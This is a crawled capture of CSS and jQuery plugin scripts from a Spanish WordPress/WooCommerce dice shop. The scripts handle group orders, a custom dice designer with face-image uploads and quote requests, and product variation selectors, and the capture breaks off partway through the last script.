.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-pintura"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch
{
    width: 50px;
    height: 50px;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch img{
    height: 42px;
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -112px;
    margin-left: 1px;
    width: 73px;
}

.preview-container{
    display: none;
}


#woocommerce-order-items .woocommerce_order_items_wrapper table.woocommerce_order_items table.display_meta tr th{
    display: block !important; 
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -100px;
    margin-left: -1px;
    width: 73px;
}

.js-dado-preview-color svg{
    width: 83px;
    height: 84px;
}

li[data-attribute_name="attribute_pa_miniducks"],
li[data-attribute_name="attribute_pa_miniducks"] .variable-item-image{
    width: 85px !important;
    height: auto !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0
body_size: 3971
content:
(function ($) {
    'use strict';

    $(document).on("click", ".js-descargar-pedido", function () {

        let html = $(this).closest("li").clone()
        html.find(".ignoreContent").remove()
        html.find(".hidden").removeClass("hidden")

        html.find(".first-child").attr("style", "width: 50%")

        let head_content = html.find("thead").html()
        let tbody_content = html.find("tbody").html()
        let tfoot_content = html.find("tfoot").html()

        let data = {
            action:  "conjunta_descargar_pedido_usuario",
            user_id: $(this).data("usuario"),
            thead_content: head_content,
            tbody_content: tbody_content,
            tfoot_content: tfoot_content
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log( res )
            return true

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)


        })

    })

    $(document).on("click", ".js-update-regular-price", function () {

        let $this   = $(this)
        let post_id = $(this).data("pid")
        let price   = $(this).closest(".product-price").find("[name='_regular_price']").val()
        let data    = {
            action:  "conjunta_update_price",
            post_id: post_id,
            price:   price
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $this.remove()

        })

    })

    $(document).ready(function () {

        if ($("#c-carrito").length > 0) {

            update_partial_carrito()
            update_carrito_total()

        }

        if ($("#c_por_dados").length > 0) {

            init_admin_por_dados()

        }

    })

    $(document).scroll(function () {

        if ($("#c-carrito").length > 0 && $(window).width() < 576) {

            if ($(document).scrollTop() >= 240) {
                $("#bottom-floating-navbar").css("bottom", 61)
            } else {
                $("#bottom-floating-navbar").css("bottom", 0)
            }

        }

    })

    $(document).on("change", '#c-settings [name="bloquear-pedidos"]', function () {

        $("#save-tmp-msg").remove()

        let active = $(this).prop("checked")

        const data = {
            action: "update_conjunta_settings",
            active: active
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $('#c-settings [name="bloquear-pedidos"]').closest("li").append("<span id='save-tmp-msg'>Guardado</span>");
            $("#save-tmp-msg").fadeOut(1250, function () {
                $(this).remove()
            })

        })

    })

    $(document).on("click", '[data-confirmado="confirmado"]', function () {

        let btn = $(this)

        if (confirm("¿Desconfirmar a este usuario?")) {

            const data = {
                action:               "des_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-confirmado", "")

            })

        }

    })

    $(document).on("click", '[data-no-confirmado]', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {
                action:               "con_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-no-confirmado", "confirmado")
                btn.closest("li").find("[data-confirmado]").attr("data-confirmado", "confirmado")

            })

        }

    })

    $(document).on("click", '.js-eliminar-usuario-pedido', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {

                action:               "eliminar_usuario_pedido",
                user_id:              $(this).data("usuario"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.closest("li").remove()

            })

        }

    })

    $(document).on("click", '#confirmar-pedido-action [data-action]', function () {

        let action = $(this).data("action")

        if (action === "confirmar") {
            $('#confirmar-pedido-action [data-action]').removeClass("hidden")
            $(this).addClass("hidden")
        } else if (action === "no") {
            $('#confirmar-pedido-action [data-action="confirmar"]').removeClass("hidden")
            $('#confirmar-pedido-action [data-action="yes"]').addClass("hidden")
            $('#confirmar-pedido-action [data-action="no"]').addClass("hidden")
        } else if (action === "yes") {

            const data = {
                action: "confirmar_pedido",
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                $("#confirmar-carrito").html(res)
                $(".product-actions").html("")

            })

        }

    })

    $(document).on("click", "#trigger-tax-filter", function () {
        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))
        $("#conjunta-filters").toggleClass("active")
    })

    $(document).on("click", "#conjunta-filters [data-term]", function () {

        if ($(this).hasClass("active")) {
            $("#conjunta-filters [data-term]").removeClass("active")
        } else {
            $("#conjunta-filters [data-term].active").removeClass("active")
            $(this).addClass("active")
        }

        run_conjunta_filters()

    })

    $(document).on("click", "#layover-close", function () {
        $("#conjunta-layover").remove()
    })

    $(document).on("click", ".conjunta-card .product-tumb", function () {

        if ($(window).width() < 768) {
            return true
        }

        let img          = $(this).html()
        let close_button = "<div id='layover-close'>CERRAR\nIMAGEN</div>"
        let img_layover  = "<div id='conjunta-layover'>" + close_button + img + "</div>"

        $("body").append(img_layover)

    })

    $(document).on("keyup", ".product-actions input", function () {

        let $this  = $(this)
        const card = $this.closest("li.conjunta-card")
        $(".button-guardar-conjunta").addClass("active")

    })

    $(document).on("click", ".js-conjunta-aumentar", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        value++
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".js-conjunta-reducir", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        if (parseInt(value) === 0) {
            return true
        }
        value--
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".button-guardar-conjunta", function () {

        $(this).text("Cargando...");
        let form = $("#user-catalogo-conjunta").serialize()

        const data = {
            action: "update_conjunta_cart",
            form:   form
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            //console.log(res)
            location.reload()

        })

    })

    $(document).on("click", "#myTopnav a", function (e) {

        e.preventDefault()

        $("#myTopnav a").removeClass("menu-active")
        $(this).addClass("menu-active")

        let href = $(this).attr("href")

        $(".tabs-container").hide()

        $(href + "").show()


    })

    $(document).on("click", "#guardar-conjunta-direccion", function () {

        $("#direccion-required").hide()

        let form          = $(this).closest("form")
        let direccion     = $(this).closest("form").serialize()
        let flag_required = false
        form.find("input[required]").removeClass("required")

        $.each(form.find("input[required]"), function (i, val) {

            let va = $(val).val()

            if (va === "" || typeof (va) === "undefined") {
                $(val).addClass("required")
                flag_required = true
            }

        })

        if (flag_required) {
            $("#direccion-required").show()
            return true
        }


        let data = {
            action:    "update_conjunta_direccion",
            direccion: direccion
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {
            //console.log(res)
            location.reload()
        })

    })

    $(document).on("click", ".js-actualizar-pedido-por-usuario", function () {

        console.log("flag click pedido usuario")

        let thiz = $(this)
        thiz.html("Cargando...")
        let input       = $(this).closest("td").find("input")
        const new_value = input.val()
        const user_id   = input.data("user-id")
        const producto  = input.data("producto")

        const data = {
            action:    "update_por_usuario_pedido",
            user_id:   user_id,
            new_value: new_value,
            producto:  producto
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            //location.reload()

            thiz.html("Actualizar")
        })

    })

    $(document).on("click", "#descargar-listado-completo-dados", function () {

        let th = $(this)
        th.html("CARGANDO")

        let dados = []

        let table_tr = $("#c_por_dados table tbody tr")

        $.each(table_tr, function (i, val) {

            dados.push({
                           id:    $(val).attr("data-dado-id"),
                           img:   $("td:eq(0)", val).html(),
                           title: $("td:eq(1)", val).text().trim(),
                           qty:   $("td:eq(2)", val).html(),
                           price: $("td:eq(3)", val).html()
                       })

        })

        let total_dados  = $("#total-cantidad-por-dados").text()
        let total_amount = $("#total-cantidad-amount").text()

        let data = {
            action:       "conjunta_descargar_listado_completo",
            dados:        dados,
            total_dados:  total_dados,
            total_amount: total_amount
        }

        console.log(data)
        console.log(data.dados.length)

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            th.html("DESCARGAR LISTADO DE DADOS");

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)

        })

    })

    function run_conjunta_filters() {

        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))

        const filters_array = []

        $.each($("[data-term].active"), function (i, val) {

            filters_array.push($(val).data("term"))

        })

        if (filters_array.length === 0) {

            $(".conjunta-card").show()
            $("#conjunta-filters").toggleClass("active")
            return true

        }

        $(".conjunta-card").hide()

        $.each($(".conjunta-card"), function (i, val) {

            let data_terms = $(val).data("terms")

            if ($.inArray(data_terms, filters_array) > -1) {
                $(val).show()
                $("#trigger-tax-filter").text("Filtrado: " + data_terms)
            }

        })

        $("#conjunta-filters").toggleClass("active")

        $("html, body").stop(true).animate({
                                               scrollTop: 240
                                           }, 150)

    }

    function update_carrito_total() {

        let cerrado = $("#button-guardar-conjunta").length > 0

        if (!cerrado) {
            return true
        }

        let total_dices  = 0
        let total_amount = 0
        const cards      = $(".conjunta-card")

        $("#c-carrito tbody").html("")

        $.each(cards, function (i, val) {

            let input = $(val).find(".product-actions input")

            let amount = input.val()
            let price  = parseFloat($(val).find(".precio-u").text())

            if (!cerrado) {
                amount = parseFloat($(val).find(".subtotal-pp").text())
                price  = parseFloat($(val).find(".precio-u").text())
            }


            if (amount > 0) {

                let subtotal_amount = price * parseInt(amount)

                total_dices  = parseInt(total_dices) + parseInt(amount)
                total_amount = (parseFloat(total_amount) + subtotal_amount).toFixed(2);

                let producttitle = $(val).find(".product-details h4").text()

                let newTr = "<tr>" +
                    "<td>" + parseInt(amount) + "</td>" +
                    "<td>" + producttitle + "</td>" +
                    "<td>" + price + "</td>" +
                    "<td>" + subtotal_amount + "</td>" +
                    "</tr>"

                $("#c-carrito tbody").append(newTr)

            }

        })

        $("#total-amount-dices").text(total_dices)
        $("#total-amount-money").text(total_amount)

    }

    function update_partial_carrito() {

        return true

        if ($("#bottom-floating-navbar").length > 0) {

            const cards = $(".conjunta-card")

            $("#c-carrito tbody").html("")

            $.each(cards, function (i, val) {

                let input = $(val).find(".product-actions input")

                let amount = parseInt(input.val())
                let price  = parseFloat($(val).find(".precio-u").text())

                console.log(amount)
                console.log(price)

                if (amount > 0) {
                    let subtotal_amount = (price * parseInt(amount)).toFixed(2)
                    $(".subtotal-pp", $(val)).html(subtotal_amount)
                } else {
                    $(".subtotal-pp", $(val)).html((0).toFixed(2))
                }

            })

        }
    }

    let total_dados  = 0
    let total_amount = 0

    let dados_counter = 1

    function init_admin_por_dados() {

        if ($("[data-por-dados-cantidad]").length < 1) {

            init_admin_por_usuario()
            return true;

        }

        let dado = $("[data-por-dados-cantidad]").first()

        let data = {
            action:     "conjunta_get_price_amount",
            product_id: dado.data("por-dados-cantidad")
        }

        let cantidad_target = dado
        let precios_target  = dado.closest("tr").find("[data-por-dados-precio]")

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("[data-user-id][data-producto='" + res.dado_id + "']").closest("tr").find("td:eq(0)").prepend(dados_counter + " : ")
            dado.closest("tr").find("td:eq(1)").prepend(dados_counter + " : ")
            dados_counter++
            cantidad_target.text(res.cantidad)
            precios_target.text(res.precio)
            total_dados  = total_dados + parseInt(res.cantidad)
            total_amount = total_amount + (parseInt(res.cantidad) * parseFloat(res.precio))

            $("#total-cantidad-por-dados").text(total_dados)
            $("#total-cantidad-amount").text(total_amount.toFixed(2))

            dado.removeAttr("data-por-dados-cantidad")

            // section, update por-usuario
            let fixed_total = parseFloat(res.precio).toFixed(2)
            $(".por-usuario-price[data-dado-id='" + data.product_id + "']").html(fixed_total)

            init_admin_por_dados();

        }, "json")

    }

    function init_admin_por_usuario() {

        $.each($(".por-usuario-price[data-dado-id]"), function (i, val) {

            let tr       = $(val).closest("tr")
            let precio   = $(val).text()
            let cantidad = tr.find('[name="por_usuario_cantidad"]').val()

            let by_user_amount = (parseInt(cantidad) * parseFloat(precio)).toFixed(2)

            $(".por-usuario-subtotal", tr).html(by_user_amount)
            $(val).removeAttr("data-dado-id")

            if ($(".por-usuario-price[data-dado-id]").length < 1) {
                init_admin_end_por_usuario()
                return true
            }

        })

    }

    function init_admin_end_por_usuario() {

        console.log("update subtotals")

        let user_orders = $("#pedidos-por-usuarios li table")

        $.each(user_orders, function (i, val) {

            let subtotal = 0

            $.each($(".por-usuario-subtotal", val), function (ind, subval) {

                subtotal = subtotal + parseFloat($(subval).text())

                if (isNaN(subtotal)) {
                    console.log(subtotal)
                }

            })

            if (subtotal > 0) {
                $(".data-subtotal-by-user", val).html(subtotal.toFixed(2))
            } else {
                $(".data-subtotal-by-user", val).html("CeroPatatero")
            }

            if (i + 1 >= user_orders.length) {

                $("#cargando-warning").html("¡¡CARGADO!!")
                $('[href="#c_listado"]').show()

            }

        })

    }

    $(document).on("submit", "#buscar-por-usuario", function (e) {

        e.preventDefault()

        let keysearch = $('[type="search"]', this).val()

        let cards = $("#pedidos-por-usuarios li")
        cards.hide()

        if (keysearch === "") {
            cards.show()
            return true
        }

        $.each(cards, function (i, val) {

            //
            $('.usuario-id-and-name:icontains(' + keysearch + ')', val).closest("li").show()

        })

        console.log(keysearch)

    })

    $(document).ready(function () {

        if ($("#conjunta-load-more").length > 0) {

            load_more_conjunta_products()

        }

    })

    $(document).on("click", ".js-descargar-listado", function () {

        let users = []

        $.each($("[data-listado-id]"), function (i, val) {

            users.push({
                           id:    $(val).attr("data-listado-id"),
                           value: $(val).html()
                       })

        })

        const data = {
            action: "descargar_listado_id_total",
            users:  users
        }


        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            return true

            let newlink = "<a href='" + res + "' id='download-listado'></a>"
            $("body").append(newlink)

            $("#download-listado")[0].click();
            //$("#download-listado").remove()

        })


    })

    function load_more_conjunta_products() {

        if ($("#conjunta-load-more").length < 1) {
            console.log("acabado")
            return true
        }

        let page = $("#conjunta-load-more").data("page")
        page++

        let data = {
            action: "inject_more_products",
            paged:  page
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("#conjunta-load-more").remove()

            if (res !== "fin") {

                $("#user-catalogo-conjunta ul#listado-productos-users").append(res)
                load_more_conjunta_products()

            } else {
                console.log("fin")
            }

        })

    }

    $.expr[':'].icontains = function (a, i, m) {
        return jQuery(a).text().toUpperCase()
                        .indexOf(m[3].toUpperCase()) >= 0;
    };









    $(document).on("click", "#generar-todos-los-pedidos", function(){

        console.log( $("#pedidos-por-usuarios li").length )

        $.each($("#pedidos-por-usuarios li"), function(i,val){

            let confirmado = $(val).find("[data-confirmado]").data("confirmado")

            if( confirmado === "confirmado" ){

                $(val).find(".js-descargar-pedido").click()

            }

        })



    })





})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0
body_size: 2579
content:
(function ($) {
    'use strict';

    // GLOBAL VARS ////////////////////////////////////////////////
    let faces_url = MagicDiceAjax.dices_url + "faces/"

    let dado = {
        material: false,
        color:    false,
        faces:    [
            {
                image:     faces_url + "over-1.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-2.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-3.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-4.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-5.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-6.png",
                color:     "#ffffff",
                colorname: "blanco",
            }
        ]
    }

    let dado_default = dado;
    let face_selected;

    // EVENTS /////////////////////////////////////////////////////
    $(document).on("click", "[data-material]", function () {

        $("[data-material]").removeClass("selected");
        $(this).addClass("selected");

        select_dado_cara.select_material($(this).data("material"));


    });

    $(document).on("click", "[data-dice]", function () {

        $("[data-dice]").removeClass("active");
        $(this).addClass("active");

        select_dado_cara.select_dado($(this).data("dice"));

    });

    $(document).on("click", ".cruz-faces [data-face]", function () {

        const face = $(this).data("face");
        select_dado_cara.select_face_color(face);

    });

    $(document).on("click", "#color-pintura li", function () {

        const color     = $(this).data("color-hex");
        const colorname = $(this).data("color-pintura");

        $("#color-pintura li").removeClass("color-active")
        $(this).addClass("color-active")

        customiTron.add_color_face(color, colorname);

    });

    $(document).on("click", "#cambiar-material-color", function () {
        select_dado_cara.reset_to_step_1();
    });

    $(document).on("click", ".js-trigger-load-image", function () {

        // Trigger input to push new image.
        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        $("[name='face_img_input[" + active_face + "]']").click();

    });

    $(document).on("change", "#hidden_inputs_imgs input", function () {

        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        let file_data = $(this).prop('files')[0];
        let form_data = new FormData();

        if (typeof (file_data) !== "undefined") {
            form_data.append('file', file_data);
        }

        form_data.append('action', "forja_subir_imagen");
        form_data.append('face', active_face);

        let toColor = dado.faces[active_face - 1].color
        form_data.append('color', toColor);
        form_data.append('client_id', $("input[name='client_id']").val());

        $("#forja-loading-layer").fadeIn(150)

        $.ajax({
                   url:         MagicDiceAjax.ajaxurl, // <-- point to server-side PHP script
                   cache:       false,
                   contentType: false,
                   processData: false,
                   data:        form_data,
                   dataType:    "json",
                   type:        'post',
                   success:     function (res) {

                       console.log("res")
                       console.log(res)

                       let d   = new Date();
                       let src = res.src + "?" + d.getTime()

                       $("[data-face='" + active_face + "'] .over").attr("src", src);
                       $("#fceb-selected-face-img").attr("src", src);

                       $("#forja-loading-layer").fadeOut(150)

                       if (typeof (res.imgstuffs) === "undefined" || typeof (res.imgstuffs[0]) === "undefined") {
                           return true;
                       }

                       $("[data-face='" + active_face + "'] .over").addClass("modified");

                       let over_width  = res.imgstuffs[0]
                       let over_height = res.imgstuffs[1]

                       let preview_width  = 50;
                       let preview_height = "auto";

                       if (over_width < over_height) {
                           preview_width  = "auto";
                           preview_height = 50;
                       }

                       $("[data-face='" + active_face + "'] .over").css("width", preview_width)
                       $("[data-face='" + active_face + "'] .over").css("height", preview_height)

                       let counter_loop = 0;
                       let delay        = setInterval(function () {

                           let activeface_height = parseInt($("[data-face='" + active_face + "']").height())
                           let activeover_height = parseInt($("[data-face='" + active_face + "'] .over").height())

                           if ((activeface_height - activeover_height) < 20) {
                               clearInterval(delay)
                           }

                           let newmargin = ((activeface_height - activeover_height) / 2) - 5
                           $("[data-face='" + active_face + "'] .over").css("margin-top", newmargin);


                           let big_background_height = $("#fceb-background-dice").height();
                           let big_preview_height    = $("#fceb-selected-face-img").height();

                           let big_newmargin = -big_background_height + ((big_background_height - big_preview_height) / 2)

                           $("#fceb-selected-face-img").css("margin-top", big_newmargin);

                           if (counter_loop > 4) {
                               clearInterval(delay)
                           }

                           counter_loop++;

                       }, 250);

                       dado.faces[customiTron.get_face_index(active_face)].image          = res.src;
                       dado.faces[customiTron.get_face_index(active_face)].original_image = res.or_src;

                       if ($(".over.modified").length > 1) {
                           $("#forja_amount").attr("min", 30);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) === 6) {
                           $("#forja_amount").attr("min", 20);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) !== 6) {
                           $("#forja_amount").attr("min", 30);
                       } else {
                           $("#forja_amount").attr("min", 20);
                       }

                   },
                   always:      function (res2) {
                       $("#forja-loading-layer").fadeOut(150)
                   }
               })
        ;

    });

    $(document).on("click", ".js-button_reset_face", function () {
        select_dado_cara.reset_face();
    });

    $(document).on("click", ".js-button_reset_dice", function () {
        select_dado_cara.reset_dice();
    });

    $(document).on("submit", "#forja-form", function (e) {

        e.preventDefault();

        if ($(this).hasClass("loading")) {
            return true
        }

        let button = $(this).find("button[type='submit']")
        button.html("Enviando...")
        $(this).addClass("loading")

        let data = {
            action:          "new_forja_presupuesto",
            dado:            dado,
            name:            $("#forja_name").val(),
            apellido:        $("#forja_last_name").val(),
            email:           $("#forja_email").val(),
            notes:           $("#forja_notes").val(),
            phone:           $("#forja_tlf").val(),
            amount:          $("#forja_amount").val(),
            address:         $("#forja_address").val(),
            postal_code:     $("#forja_cp").val(),
            forja_localidad: $("#forja_localidad").val(),
            forja_ciudad:    $("#forja_ciudad").val(),
            forja_pais:      $("#forja_pais").val(),
            client_id:       $("input[name='client_id']").val(),
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $(".page-content").html(res);

        });

    });

    const select_dado_cara = {

        select_material:   (material) => {

            dado.material = material;
            dado.color    = false;

            select_dado_cara.check_hide_show();

        },
        select_dado:       (color_dado) => {

            dado.color = color_dado;
            select_dado_cara.check_hide_show();

        },
        select_face_color: (face) => {

            let dices_url = MagicDiceAjax.dices_url;
            let dice_png  = dado.material + "/" + dado.color + ".png";

            $("[data-face] [data-img]").attr("src", dices_url + dice_png)
            $("#fceb-background-dice").attr("src", dices_url + dice_png)

            if (face !== face_selected && face !== null) {

                face_selected = face;
                $(".cruz-faces [data-face!='" + face + "']").addClass("no-active");
                $(".cruz-faces [data-face='" + face + "']").removeClass("no-active");

                $("#fceb-selected-face-img").attr("src", dado.faces[face - 1].image)


            } else {

                $(".cruz-faces [data-face]").removeClass("no-active");
                face_selected = false;

            }

            $(".face-select-pintura [data-face-select]").removeClass("active");
            $(".face-select-pintura [data-face-select='" + face + "']").addClass("active");

            $("[data-color-hex]").removeClass("color-active");
            $("[data-color-hex='" + dado.faces[face - 1].color + "']").addClass("color-active");

            customiTron.init_face();

        },
        check_hide_show:   () => {

            // if material -> show color but hide faces

            if (dado.material !== false) {

                $("#color-block p").hide();

                $("#color-block li").removeClass("visible");
                $("#color-block li[data-dice*='" + dado.material + "']").addClass("visible");

                let heading_color = $("#heading-color-dado")

                if (heading_color.find("a").hasClass("collapsed")) {

                    heading_color.find("a").click();

                }

            }

            // if material & color -> show faces
            if (dado.color !== false) {

                // Ocultar materiales y color de dado
                // Mostrar el preview en separator
                // mostrar el personaliza

                let img = $("[data-dice].active img").attr("src");
                $(".dice-step-change img").attr("src", img)

                $(".dice-settings").addClass("hidden")
                $(".dice-step-change").removeClass("hidden");
                $(".dice-customize").removeClass("hidden");
                $(".dice-preview").removeClass("hidden");

                $(".cruz-faces").removeClass("inactive");

                let personaliza_color = $("#heading-personaliza")

                if (personaliza_color.find("a").hasClass("collapsed")) {

                    personaliza_color.find("a").click();

                }

                $(".cruz-faces [data-face='6']").click();

            } else {

                $(".cruz-faces").addClass("inactive");

            }

        },
        reset_to_step_1:   () => {

            $(".dice-settings").removeClass("hidden")
            $(".dice-step-change").addClass("hidden");
            $(".dice-customize").addClass("hidden");
            $(".dice-preview").addClass("hidden");

            $(".cruz-faces").addClass("inactive");

        },
        reset_face:        () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            $("[data-face='" + active_face + "'] .over.modified").removeClass("modified")
            $("[name='face_img_input[" + active_face + "]']").val(null);
            $("[data-color-hex='#ffffff']").click();

        },
        reset_dice:        () => {

            for (let d = 1; d <= 6; d++) {

                $("[data-face] .over.modified").removeClass("modified")

                $("[name='face_img_input[" + d + "]']").val(null);
                dado.faces[customiTron.get_face_index(d)].color     = "#ffffff";
                dado.faces[customiTron.get_face_index(d)].colorname = "blanco";
                select_dado_cara.select_face_color(d);

            }

            $("[data-face='6']").click();

        }

    };

    const customiTron = {

        init_face: () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));
            $("[name='face_img_input[" + active_face + "]']").trigger("change");
            $("#reset-face").html(active_face);

        },

        add_color_face: (color, colorname) => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            dado.faces[customiTron.get_face_index(active_face)].color     = color;
            dado.faces[customiTron.get_face_index(active_face)].colorname = colorname;

            customiTron.init_face();

        },

        get_face_index: (face) => {

            return face - 1;

        }

    };

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0
body_size: 1324
content:
(function ($) {
    'use strict';


    $(document).ready(function () {

        if (color_prevention_flag()) {

            delay_hide_variations();

        }

        let counter = 1;
        let loop    = setInterval(function () {


            if ($(".bundled_product_images.images").length > 0) {

                $.each($(".bundled_product_images .image.zoom"), function (i, val) {
                    $(val).addClass("changed");
                    $(val).attr("target", "_blank");
                });

                clearInterval(loop);

            }

            counter++;

            if (counter > 10) {
                clearInterval(loop);
            }

        }, 1000);


    });

    $(document).on("change", "#pa_materiales", function () {

        let material = $(this).val();

        if (material === "") {

            hide_variations();

        }

        $("#pa_dado").val("").trigger("change");

        if (color_prevention_flag()) {
            $("#pa_color-de-pintura").val("").trigger("change");
        }

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').closest("li").removeClass("hidden");

            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            hide_no_color_options();

        }

    });

    $(document).on("change", "#pa_dado, #pa_color-de-pintura, #pa_color-de-pintura-dos, #pa_color-de-pintura-tres, #pa_color-de-pintura-cuatro, #pa_color-de-pintura-cinco", function () {

        let material = $("#pa_materiales").val();

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').removeClass("hidden");

            // Y por último mostramos las opciones de ese material
            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            show_colors();

        }

    });


    /// VARIATION BUNDLE

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_materiales"]', function () {

        let $this       = $(this);
        let material    = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (material === "") {

            bundle_hide_dados(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value]').closest("li").addClass("hidden");
        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value*="' + material + '"]').closest("li").removeClass("hidden");

        bundle_item.find('[data-attribute_label="Dado"]').removeClass("hidden");

    });

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_dado"]', function () {

        let $this       = $(this);
        let dado        = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (dado === "") {

            bundle_hide_pinturas(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_label="Color de pintura"]').removeClass("hidden");

    });

    $(document).on("change", "[data-attribute_name]", function () {

        let material = $("[name='attribute_pa_materiales']").val();
        let dado     = $("[name='attribute_pa_dado']").val();
        let color    = $("[name='attribute_pa_color-de-pintura']").val();

        if (
            (typeof (material) !== "undefined" && typeof (dado) !== "undefined" && typeof (color) !== "undefined")
            && (material !== "" && dado !== "" && color !== "")
        ) {
            let img     = $('[data-attribute_name="attribute_pa_dado"] li.selected img').clone();
            let pintura = $('[data-attribute_name="attribute_pa_color-de-pintura"] li.selected span.variable-item-span').css("background-color");

            $('.js-dado-preview-color ellipse').css({fill: pintura});
            $(".js-dado-preview").html("").append(img).show();
            $(".preview-container").show();



        } else {

            //$(".js-dado-preview").html("").hide();
            $(".preview-container").hide();
        }

    });


    /// FUNCTIONS
    function color_prevention_flag() {

        if ($("body").hasClass("product-template-default") && $("#pa_color-de-pintura-dos").length < 1) {
            return true;
        }

        return false;

    }

    function delay_hide_variations() {

        let loop = setInterval(function () {

            if ($("[data-attribute_name='attribute_pa_dado'] li").length > 0) {

                hide_variations();
                clearInterval(loop);

            }

        }, 500);

    }

    function hide_variations() {

        $("[data-attribute_name='attribute_pa_dado']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").addClass("hidden");

    }

    function show_colors() {

        hide_no_color_options();

        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").removeClass("hidden");

    }

